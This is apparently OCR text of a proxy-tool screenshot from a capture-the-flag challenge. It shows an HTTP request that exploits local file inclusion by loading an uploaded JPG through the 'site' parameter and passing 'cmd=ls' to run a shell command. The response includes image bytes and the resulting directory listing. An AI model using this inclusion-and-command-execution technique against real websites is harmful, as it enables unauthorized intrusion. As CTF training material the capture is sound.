 Request
Raw Params Headers Hex
GET /index.php?site=uploads/a2e4822a98337283e39f7b60acf85ec9_1.jpg&cmd=ls HTTP/1.1
Host: lfi.hax1.allesctf.net:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: __cfduid=d7f9a3caf74e001a0b5f75bf37bed644d1566644578
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<!-- Custom styles for this template -->
<link href="jumbotron.css" rel="stylesheet">
</head>
<body>
<!-- Main jumbotron for a primary marketing message or call to action -->
<div class="jumbotron">
<div class="container">
<h1 class="display-3">You have fun. We have fun. Everybody have fun!</h1>
<p>Why don't you upload a fun image?</p>
</div>
</div>
JFIF H H $css
flag.php
index.php
js
upload.php
uploads
view.php
C
$.' ",# (7),01444 '9=82<.342
?